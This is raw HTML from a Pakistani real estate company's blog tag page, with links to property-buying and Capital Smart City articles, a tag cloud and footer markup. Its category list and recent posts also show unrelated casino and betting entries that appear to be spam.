									<a href="https://themrl.com/how-to-sell-property-in-pakistan/"  aria-hidden="true" class="link"></a>
			</div>
</article></div><div class="column-1_2"><article id="post-8259" data-post-id="8259"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-8259 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-capital-smart-city tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-builders tag-capital-smart-city-dedicated-interchange tag-capital-smart-city-executive-block tag-capital-smart-city-location tag-capital-smart-city-master-planners tag-capital-smart-city-overseas-block tag-capital-smart-city-overseas-prime-block tag-capital-smart-city-payment-plan tag-lahore-smart-city tag-lahore-smart-city-balloting tag-lahore-smart-city-booking tag-lahore-smart-city-builders tag-lahore-smart-city-dedicated-interchange tag-lahore-smart-city-executive-block tag-lahore-smart-city-location tag-lahore-smart-city-master-planners tag-lahore-smart-city-overseas-block tag-lahore-smart-city-overseas-prime-block tag-lahore-smart-city-payment-plan tag-park-view-city-islamabad tag-park-view-city-lahore tag-property tag-real-estate tag-the-masters-real-estate tag-themrl">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="830" height="330" src="https://themrl.com/wp-content/uploads/2021/06/how-to-buy-property-in-pakistan.png" class="attachment-manoir-thumb-square size-manoir-thumb-square wp-post-image" alt="HOW TO BUY PROPERTY IN PAKISTAN?" decoding="async" srcset="https://themrl.com/wp-content/uploads/2021/06/how-to-buy-property-in-pakistan.png 830w, https://themrl.com/wp-content/uploads/2021/06/how-to-buy-property-in-pakistan-300x119.png 300w, https://themrl.com/wp-content/uploads/2021/06/how-to-buy-property-in-pakistan-768x305.png 768w, https://themrl.com/wp-content/uploads/2021/06/how-to-buy-property-in-pakistan-370x147.png 370w, https://themrl.com/wp-content/uploads/2021/06/how-to-buy-property-in-pakistan-410x163.png 410w, https://themrl.com/wp-content/uploads/2021/06/how-to-buy-property-in-pakistan-600x239.png 600w" sizes="(max-width: 830px) 100vw, 830px" />						<div class="mask"></div>
									<a href="https://themrl.com/how-to-buy-property-in-pakistan/"  aria-hidden="true" class="link"></a>
			</div>
</article></div><div class="column-1_2"><article id="post-8257" data-post-id="8257"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-8257 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-capital-smart-city tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-builders tag-capital-smart-city-dedicated-interchange tag-capital-smart-city-executive-block tag-capital-smart-city-location tag-capital-smart-city-master-planners tag-capital-smart-city-overseas-block tag-capital-smart-city-overseas-prime-block tag-capital-smart-city-payment-plan tag-lahore-smart-city tag-lahore-smart-city-balloting tag-lahore-smart-city-booking tag-lahore-smart-city-builders tag-lahore-smart-city-dedicated-interchange tag-lahore-smart-city-executive-block tag-lahore-smart-city-location tag-lahore-smart-city-master-planners tag-lahore-smart-city-overseas-block tag-lahore-smart-city-overseas-prime-block tag-lahore-smart-city-payment-plan tag-park-view-city-islamabad tag-park-view-city-lahore tag-property tag-real-estate tag-the-masters-real-estate tag-themrl">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="830" height="330" src="https://themrl.com/wp-content/uploads/2021/06/POSSESSION-ANNOUNCEMENT-CAPITAL-SMART-CITY.png" class="attachment-manoir-thumb-square size-manoir-thumb-square wp-post-image" alt="POSSESSION ANNOUNCEMENT IN CAPITAL SMART CITY" decoding="async" srcset="https://themrl.com/wp-content/uploads/2021/06/POSSESSION-ANNOUNCEMENT-CAPITAL-SMART-CITY.png 830w, https://themrl.com/wp-content/uploads/2021/06/POSSESSION-ANNOUNCEMENT-CAPITAL-SMART-CITY-300x119.png 300w, https://themrl.com/wp-content/uploads/2021/06/POSSESSION-ANNOUNCEMENT-CAPITAL-SMART-CITY-768x305.png 768w, https://themrl.com/wp-content/uploads/2021/06/POSSESSION-ANNOUNCEMENT-CAPITAL-SMART-CITY-370x147.png 370w, https://themrl.com/wp-content/uploads/2021/06/POSSESSION-ANNOUNCEMENT-CAPITAL-SMART-CITY-410x163.png 410w, https://themrl.com/wp-content/uploads/2021/06/POSSESSION-ANNOUNCEMENT-CAPITAL-SMART-CITY-600x239.png 600w" sizes="(max-width: 830px) 100vw, 830px" />						<div class="mask"></div>
									<a href="https://themrl.com/possession-announcement-in-capital-smart-city/"  aria-hidden="true" class="link"></a>
			</div>
</article></div><div class="column-1_2"><article id="post-8254" data-post-id="8254"
	class="post_item post_item_container post_format_standard post_layout_classic post_layout_classic_2 post-8254 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-capital-smart-city tag-capital-smart-city-balloting tag-capital-smart-city-booking tag-capital-smart-city-builders tag-capital-smart-city-dedicated-interchange tag-capital-smart-city-executive-block tag-capital-smart-city-location tag-capital-smart-city-master-planners tag-capital-smart-city-overseas-block tag-capital-smart-city-overseas-prime-block tag-capital-smart-city-payment-plan tag-lahore-smart-city tag-lahore-smart-city-balloting tag-lahore-smart-city-booking tag-lahore-smart-city-builders tag-lahore-smart-city-dedicated-interchange tag-lahore-smart-city-executive-block tag-lahore-smart-city-location tag-lahore-smart-city-master-planners tag-lahore-smart-city-overseas-block tag-lahore-smart-city-overseas-prime-block tag-lahore-smart-city-payment-plan tag-park-view-city-islamabad tag-park-view-city-lahore tag-property tag-real-estate tag-the-masters-real-estate tag-themrl">
	<div class="post_featured with_thumb hover_link"><img loading="lazy" width="890" height="352" src="https://themrl.com/wp-content/uploads/2019/09/how-to-book-lahore-smart-city-commercial-PLOT-890x352.jpg" class="attachment-manoir-thumb-square size-manoir-thumb-square wp-post-image" alt="How To Book Lahore Smart City Commercial Block?" decoding="async" />						<div class="mask"></div>
									<a href="https://themrl.com/how-to-book-lahore-smart-city-commercial-block/"  aria-hidden="true" class="link"></a>
			</div>
</article></div>		</div>
			<nav class="navigation pagination" aria-label="Posts pagination">		<h2 class="screen-reader-text">Posts pagination</h2>		<div class="nav-links"><a class="prev page-numbers" href="https://themrl.com/tag/lahore-smart-city-builders/">&lt;</a><a class="page-numbers" href="https://themrl.com/tag/lahore-smart-city-builders/"><span class="meta-nav screen-reader-text">Page </span>1</a><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>2</span><a class="page-numbers" href="https://themrl.com/tag/lahore-smart-city-builders/page/3/"><span class="meta-nav screen-reader-text">Page </span>3</a><a class="page-numbers" href="https://themrl.com/tag/lahore-smart-city-builders/page/4/"><span class="meta-nav screen-reader-text">Page </span>4</a><a class="next page-numbers" href="https://themrl.com/tag/lahore-smart-city-builders/page/3/">&gt;</a></div>	</nav>						</div>
								<div class="sidebar widget_area
			 right sidebar_below sidebar_default scheme_light		" role="complementary">
						<a id="sidebar_skip_link_anchor" class="manoir_skip_link_anchor" href="#"></a>
						<div class="sidebar_inner">
				<aside class="widget widget_search"><h5 class="widget_title">Search</h5><form role="search" method="get" class="search-form" action="https://themrl.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside class="widget widget_categories"><h5 class="widget_title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-465"><a href="https://themrl.com/category/bez-rubriki/">! Без рубрики</a> (4)
</li>
	<li class="cat-item cat-item-462"><a href="https://themrl.com/category/1/">1</a> (1)
</li>
	<li class="cat-item cat-item-459"><a href="https://themrl.com/category/2/">2</a> (1)
</li>
	<li class="cat-item cat-item-471"><a href="https://themrl.com/category/3/">3</a> (1)
</li>
	<li class="cat-item cat-item-463"><a href="https://themrl.com/category/a16z-generative-ai-2/">a16z generative ai</a> (1)
</li>
	<li class="cat-item cat-item-468"><a href="https://themrl.com/category/bahisyasal-4521/">bahisyasal 4521</a> (1)
</li>
	<li class="cat-item cat-item-235"><a href="https://themrl.com/category/blog/">Blog</a> (237)
</li>
	<li class="cat-item cat-item-481"><a href="https://themrl.com/category/bookkeeping/">Bookkeeping</a> (1)
</li>
	<li class="cat-item cat-item-472"><a href="https://themrl.com/category/casino/">Casino</a> (2)
</li>
	<li class="cat-item cat-item-476"><a href="https://themrl.com/category/casino-de/">Casino DE</a> (2)
</li>
	<li class="cat-item cat-item-491"><a href="https://themrl.com/category/consulting-services-in-the-uae-2/">Consulting services in the UAE</a> (1)
</li>
	<li class="cat-item cat-item-454"><a href="https://themrl.com/category/dec-bettilt-guvenlir/">dec_bettilt-guvenlir</a> (2)
</li>
	<li class="cat-item cat-item-451"><a href="https://themrl.com/category/dec-bh-common/">dec_bh_common</a> (1)
</li>
	<li class="cat-item cat-item-461"><a href="https://themrl.com/category/dec-bh-luxstudiousa-com/">dec_bh_luxstudiousa.com</a> (1)
</li>
	<li class="cat-item cat-item-453"><a href="https://themrl.com/category/dec-pb-common/">dec_pb_common</a> (8)
</li>
	<li class="cat-item cat-item-485"><a href="https://themrl.com/category/fintech/">FinTech</a> (2)
</li>
	<li class="cat-item cat-item-486"><a href="https://themrl.com/category/games/">Games</a> (2)
</li>
	<li class="cat-item cat-item-469"><a href="https://themrl.com/category/giochi1/">giochi1</a> (1)
</li>
	<li class="cat-item cat-item-490"><a href="https://themrl.com/category/jeu/">jeu</a> (1)
</li>
	<li class="cat-item cat-item-493"><a href="https://themrl.com/category/jeux/">jeux</a> (2)
</li>
	<li class="cat-item cat-item-477"><a href="https://themrl.com/category/kasyno-pl/">Kasyno PL</a> (1)
</li>
	<li class="cat-item cat-item-450"><a href="https://themrl.com/category/new-2/">NEW</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://themrl.com/category/news/">News</a> (39)
</li>
	<li class="cat-item cat-item-456"><a href="https://themrl.com/category/nov2/">nov2</a> (2)
</li>
	<li class="cat-item cat-item-452"><a href="https://themrl.com/category/nov5/">nov5</a> (1)
</li>
	<li class="cat-item cat-item-464"><a href="https://themrl.com/category/nov6/">nov6</a> (2)
</li>
	<li class="cat-item cat-item-483"><a href="https://themrl.com/category/online-casino/">Online Casino</a> (6)
</li>
	<li class="cat-item cat-item-484"><a href="https://themrl.com/category/online-casino-2/">Online Casino</a> (3)
</li>
	<li class="cat-item cat-item-478"><a href="https://themrl.com/category/our-partners-2/">Our Partners</a> (1)
</li>
	<li class="cat-item cat-item-470"><a href="https://themrl.com/category/partners/">Partners</a> (8)
</li>
	<li class="cat-item cat-item-449"><a href="https://themrl.com/category/post/">Post</a> (23)
</li>
	<li class="cat-item cat-item-312"><a href="https://themrl.com/category/press-release/">Press Release</a> (1)
</li>
	<li class="cat-item cat-item-467"><a href="https://themrl.com/category/public/">Public</a> (98)
</li>
	<li class="cat-item cat-item-473"><a href="https://themrl.com/category/resources/">Resources</a> (1)
</li>
	<li class="cat-item cat-item-482"><a href="https://themrl.com/category/schlemmer-galerie-de-20260113-061003/">schlemmer-galerie.de_20260113_061003</a> (1)
</li>
	<li class="cat-item cat-item-475"><a href="https://themrl.com/category/sober-living/">Sober living</a> (1)
</li>
	<li class="cat-item cat-item-487"><a href="https://themrl.com/category/spel/">spel</a> (1)
</li>
	<li class="cat-item cat-item-492"><a href="https://themrl.com/category/spellen/">Spellen</a> (1)
</li>
	<li class="cat-item cat-item-488"><a href="https://themrl.com/category/spille/">spille</a> (1)
</li>
	<li class="cat-item cat-item-480"><a href="https://themrl.com/category/spiller/">spiller</a> (1)
</li>
	<li class="cat-item cat-item-466"><a href="https://themrl.com/category/test/">test</a> (1)
</li>
	<li class="cat-item cat-item-311"><a href="https://themrl.com/category/the-masters-events/">The Masters Events</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://themrl.com/category/uncategorized/">Uncategorized</a> (590)
</li>
	<li class="cat-item cat-item-479"><a href="https://themrl.com/category/obshhak/">Общак</a> (1)
</li>
	<li class="cat-item cat-item-474"><a href="https://themrl.com/category/finteh/">Финтех</a> (1)
</li>
			</ul>

			</aside><aside class="widget widget_recent_posts"><h5 class="widget_title">Recent Posts</h5><article class="post_item with_thumb"><div class="post_content"><div class="post_info"><div class="post_info_item post_categories"><a href="https://themrl.com/category/public/" title="View all posts in Public">Public</a></div><span class="post_info_item post_info_posted"><a href="https://themrl.com/debunking-common-misconceptions-about-gambling/" class="post_info_date">January 26, 2026</a></span></div><h6 class="post_title"><a href="https://themrl.com/debunking-common-misconceptions-about-gambling/">Debunking common misconceptions about gambling What every player should know about Ethereum</a></h6></div></article><article class="post_item with_thumb"><div class="post_content"><div class="post_info"><div class="post_info_item post_categories"><a href="https://themrl.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><span class="post_info_item post_info_posted"><a href="https://themrl.com/pontoon-online-a-slovenian-gamblers-deep-dive/" class="post_info_date">January 26, 2026</a></span></div><h6 class="post_title"><a href="https://themrl.com/pontoon-online-a-slovenian-gamblers-deep-dive/">Pontoon Online: A Slovenian Gambler&#8217;s Deep Dive</a></h6></div></article></aside><aside class="widget widget_tag_cloud"><h5 class="widget_title">Tags</h5><div class="tagcloud"><a href="https://themrl.com/tag/business/" class="tag-cloud-link tag-link-344 tag-link-position-1" style="font-size: 9.2564102564103pt;" aria-label="business (12 items)">business</a>
<a href="https://themrl.com/tag/capital-smart-city/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 21.461538461538pt;" aria-label="capital smart city (61 items)">capital smart city</a>
<a href="https://themrl.com/tag/capital-smart-city-account-number/" class="tag-cloud-link tag-link-273 tag-link-position-3" style="font-size: 8pt;" aria-label="capital smart city account number (10 items)">capital smart city account number</a>
<a href="https://themrl.com/tag/capital-smart-city-address/" class="tag-cloud-link tag-link-274 tag-link-position-4" style="font-size: 8pt;" aria-label="capital smart city address (10 items)">capital smart city address</a>
<a href="https://themrl.com/tag/capital-smart-city-and-ring-road-scandal/" class="tag-cloud-link tag-link-275 tag-link-position-5" style="font-size: 8pt;" aria-label="capital smart city and ring road scandal (10 items)">capital smart city and ring road scandal</a>
<a href="https://themrl.com/tag/capital-smart-city-apartments/" class="tag-cloud-link tag-link-276 tag-link-position-6" style="font-size: 8pt;" aria-label="capital smart city apartments (10 items)">capital smart city apartments</a>
<a href="https://themrl.com/tag/capital-smart-city-app/" class="tag-cloud-link tag-link-277 tag-link-position-7" style="font-size: 8pt;" aria-label="capital smart city app (10 items)">capital smart city app</a>
<a href="https://themrl.com/tag/capital-smart-city-approved-by-rda/" class="tag-cloud-link tag-link-278 tag-link-position-8" style="font-size: 8pt;" aria-label="capital smart city approved by rda (10 items)">capital smart city approved by rda</a>
<a href="https://themrl.com/tag/capital-smart-city-area/" class="tag-cloud-link tag-link-279 tag-link-position-9" style="font-size: 8pt;" aria-label="capital smart city area (10 items)">capital smart city area</a>
<a href="https://themrl.com/tag/capital-smart-city-authorized-dealers/" class="tag-cloud-link tag-link-280 tag-link-position-10" style="font-size: 8pt;" aria-label="capital smart city authorized dealers (10 items)">capital smart city authorized dealers</a>
<a href="https://themrl.com/tag/capital-smart-city-balloting/" class="tag-cloud-link tag-link-237 tag-link-position-11" style="font-size: 19.846153846154pt;" aria-label="capital smart city balloting (49 items)">capital smart city balloting</a>
<a href="https://themrl.com/tag/capital-smart-city-booking/" class="tag-cloud-link tag-link-238 tag-link-position-12" style="font-size: 19.846153846154pt;" aria-label="capital smart city booking (49 items)">capital smart city booking</a>
<a href="https://themrl.com/tag/capital-smart-city-builders/" class="tag-cloud-link tag-link-239 tag-link-position-13" style="font-size: 18.051282051282pt;" aria-label="capital smart city builders (39 items)">capital smart city builders</a>
<a href="https://themrl.com/tag/capital-smart-city-dedicated-interchange/" class="tag-cloud-link tag-link-240 tag-link-position-14" style="font-size: 18.051282051282pt;" aria-label="capital smart city dedicated interchange (39 items)">capital smart city dedicated interchange</a>
<a href="https://themrl.com/tag/capital-smart-city-executive-block/" class="tag-cloud-link tag-link-241 tag-link-position-15" style="font-size: 18.051282051282pt;" aria-label="capital smart city executive block (39 items)">capital smart city executive block</a>
<a href="https://themrl.com/tag/capital-smart-city-islamabad/" class="tag-cloud-link tag-link-281 tag-link-position-16" style="font-size: 12.307692307692pt;" aria-label="capital smart city islamabad (18 items)">capital smart city islamabad</a>
<a href="https://themrl.com/tag/capital-smart-city-islamabad-contact-number/" class="tag-cloud-link tag-link-282 tag-link-position-17" style="font-size: 8pt;" aria-label="capital smart city islamabad contact number (10 items)">capital smart city islamabad contact number</a>
<a href="https://themrl.com/tag/capital-smart-city-islamabad-reviews/" class="tag-cloud-link tag-link-283 tag-link-position-18" style="font-size: 8pt;" aria-label="capital smart city islamabad reviews (10 items)">capital smart city islamabad reviews</a>
<a href="https://themrl.com/tag/capital-smart-city-lahore/" class="tag-cloud-link tag-link-284 tag-link-position-19" style="font-size: 8pt;" aria-label="capital smart city lahore (10 items)">capital smart city lahore</a>
<a href="https://themrl.com/tag/capital-smart-city-lahore-location/" class="tag-cloud-link tag-link-285 tag-link-position-20" style="font-size: 8pt;" aria-label="capital smart city lahore location (10 items)">capital smart city lahore location</a>
<a href="https://themrl.com/tag/capital-smart-city-location/" class="tag-cloud-link tag-link-242 tag-link-position-21" style="font-size: 18.051282051282pt;" aria-label="capital smart city location (39 items)">capital smart city location</a>
<a href="https://themrl.com/tag/capital-smart-city-master-planners/" class="tag-cloud-link tag-link-243 tag-link-position-22" style="font-size: 18.051282051282pt;" aria-label="capital smart city master planners (39 items)">capital smart city master planners</a>
<a href="https://themrl.com/tag/capital-smart-city-overseas-block/" class="tag-cloud-link tag-link-244 tag-link-position-23" style="font-size: 18.051282051282pt;" aria-label="capital smart city overseas block (39 items)">capital smart city overseas block</a>
<a href="https://themrl.com/tag/capital-smart-city-overseas-prime-block/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 18.051282051282pt;" aria-label="capital smart city overseas prime block (39 items)">capital smart city overseas prime block</a>
<a href="https://themrl.com/tag/capital-smart-city-payment-plan/" class="tag-cloud-link tag-link-246 tag-link-position-25" style="font-size: 19.846153846154pt;" aria-label="capital smart city payment plan (49 items)">capital smart city payment plan</a>
<a href="https://themrl.com/tag/lahore-smart-city/" class="tag-cloud-link tag-link-247 tag-link-position-26" style="font-size: 20.564102564103pt;" aria-label="Lahore Smart City (54 items)">Lahore Smart City</a>
<a href="https://themrl.com/tag/lahore-smart-city-balloting/" class="tag-cloud-link tag-link-248 tag-link-position-27" style="font-size: 16.615384615385pt;" aria-label="lahore smart city balloting (32 items)">lahore smart city balloting</a>
<a href="https://themrl.com/tag/lahore-smart-city-booking/" class="tag-cloud-link tag-link-249 tag-link-position-28" style="font-size: 16.615384615385pt;" aria-label="lahore smart city booking (32 items)">lahore smart city booking</a>
<a href="https://themrl.com/tag/lahore-smart-city-builders/" class="tag-cloud-link tag-link-250 tag-link-position-29" style="font-size: 16.615384615385pt;" aria-label="lahore smart city builders (32 items)">lahore smart city builders</a>
<a href="https://themrl.com/tag/lahore-smart-city-dedicated-interchange/" class="tag-cloud-link tag-link-251 tag-link-position-30" style="font-size: 16.615384615385pt;" aria-label="lahore smart city dedicated interchange (32 items)">lahore smart city dedicated interchange</a>
<a href="https://themrl.com/tag/lahore-smart-city-executive-block/" class="tag-cloud-link tag-link-252 tag-link-position-31" style="font-size: 16.615384615385pt;" aria-label="lahore smart city executive block (32 items)">lahore smart city executive block</a>
<a href="https://themrl.com/tag/lahore-smart-city-location/" class="tag-cloud-link tag-link-253 tag-link-position-32" style="font-size: 18.589743589744pt;" aria-label="lahore smart city location (42 items)">lahore smart city location</a>
<a href="https://themrl.com/tag/lahore-smart-city-master-planners/" class="tag-cloud-link tag-link-254 tag-link-position-33" style="font-size: 16.615384615385pt;" aria-label="lahore smart city master planners (32 items)">lahore smart city master planners</a>
<a href="https://themrl.com/tag/lahore-smart-city-overseas-block/" class="tag-cloud-link tag-link-255 tag-link-position-34" style="font-size: 16.615384615385pt;" aria-label="lahore smart city overseas block (32 items)">lahore smart city overseas block</a>
<a href="https://themrl.com/tag/lahore-smart-city-overseas-prime-block/" class="tag-cloud-link tag-link-256 tag-link-position-35" style="font-size: 16.435897435897pt;" aria-label="lahore smart city overseas prime block (31 items)">lahore smart city overseas prime block</a>
<a href="https://themrl.com/tag/lahore-smart-city-payment-plan/" class="tag-cloud-link tag-link-257 tag-link-position-36" style="font-size: 18.589743589744pt;" aria-label="Lahore Smart City Payment Plan (42 items)">Lahore Smart City Payment Plan</a>
<a href="https://themrl.com/tag/masters-real-estate/" class="tag-cloud-link tag-link-258 tag-link-position-37" style="font-size: 13.025641025641pt;" aria-label="masters real estate (20 items)">masters real estate</a>
<a href="https://themrl.com/tag/park-view-city-islamabad/" class="tag-cloud-link tag-link-259 tag-link-position-38" style="font-size: 18.769230769231pt;" aria-label="park view city islamabad (43 items)">park view city islamabad</a>
<a href="https://themrl.com/tag/park-view-city-lahore/" class="tag-cloud-link tag-link-260 tag-link-position-39" style="font-size: 18.589743589744pt;" aria-label="park view city lahore (42 items)">park view city lahore</a>
<a href="https://themrl.com/tag/property/" class="tag-cloud-link tag-link-261 tag-link-position-40" style="font-size: 22pt;" aria-label="property (65 items)">property</a>
<a href="https://themrl.com/tag/real-estate/" class="tag-cloud-link tag-link-262 tag-link-position-41" style="font-size: 21.820512820513pt;" aria-label="real estate (64 items)">real estate</a>
<a href="https://themrl.com/tag/smart-city/" class="tag-cloud-link tag-link-303 tag-link-position-42" style="font-size: 13.74358974359pt;" aria-label="smart city (22 items)">smart city</a>
<a href="https://themrl.com/tag/smart-city-lahore/" class="tag-cloud-link tag-link-304 tag-link-position-43" style="font-size: 10.871794871795pt;" aria-label="smart city lahore (15 items)">smart city lahore</a>
<a href="https://themrl.com/tag/the-masters-real-estate/" class="tag-cloud-link tag-link-263 tag-link-position-44" style="font-size: 20.205128205128pt;" aria-label="the masters real estate (51 items)">the masters real estate</a>
<a href="https://themrl.com/tag/themrl/" class="tag-cloud-link tag-link-264 tag-link-position-45" style="font-size: 19.846153846154pt;" aria-label="themrl (49 items)">themrl</a></div>
</aside><aside class="widget trx_addons_show_on_permanent widget_banner"></aside>			</div>
					</div>
		<div class="clearfix"></div>
							</div>
								</div>
							<a id="footer_skip_link_anchor" class="manoir_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_custom footer_custom_25410 footer_custom_masters-footer						 scheme_dark						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="25410" class="elementor elementor-25410">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6fd3d392 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="6fd3d392" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5050377b sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5050377b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-27979272 sc_height_large sc_fly_static elementor-widget elementor-widget-spacer" data-id="27979272" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-90ee2b2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="90ee2b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-008f0b4 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="008f0b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-221fe19d elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="221fe19d" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1851684501" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-868e4d5 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="868e4d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-62f2f9e1 sc_fly_static elementor-widget elementor-widget-heading" data-id="62f2f9e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Customer is our Master</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="sc_layouts_item elementor-element elementor-element-100e0c73 sc_fly_static elementor-widget elementor-widget-spacer" data-id="100e0c73" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ebf50f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="1ebf50f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ec40f9a sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="ec40f9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-2fac111 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2fac111" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The Master’s Real Estate іѕ Iѕlаmаbаd’ѕ lеаdіng rеаl eѕtаtе invеѕtmеnt аnd mаrkеtіng company in Pakistan. Wе prоvіdе rеlіаblе invеѕtmеnt advice and invеѕtmеnt opportunities wіth the bеѕt cоmmеrсіаl аnd rеѕіdеntіаl rеаl eѕtаtе projects.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2e8f42ca sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2e8f42ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-58afba25 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="58afba25" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Socials</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-2351d6c8 sc_fly_static elementor-widget elementor-widget-spacer" data-id="2351d6c8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-5532755 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="5532755" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_default sc_align_none" ><div class="socials_wrap sc_item_content"><a target="_blank" rel="nofollow" href="https://www.facebook.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook" style=""><span class="screen-reader-text">facebook</span><span class="icon-facebook"></span></span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/themastersre/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="screen-reader-text">instagram</span><span class="icon-instagram"></span></span></a><a target="_blank" rel="nofollow" href="https://twitter.com/themastersre" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-1" style=""><span class="screen-reader-text">twitter-1</span><span class="icon-twitter-1"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCDhpYQ9Q0SJJP4fPL9RZd0g" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4b66c17d sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="4b66c17d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-52db6166 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="52db6166" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Shortcuts</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6a7d5ec0 sc_fly_static elementor-widget elementor-widget-spacer" data-id="6a7d5ec0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-31c3f267 sc_fly_static elementor-widget elementor-widget-trx_widget_custom_links" data-id="31c3f267" data-element_type="widget" data-widget_type="trx_widget_custom_links.default">
				<div class="elementor-widget-container">
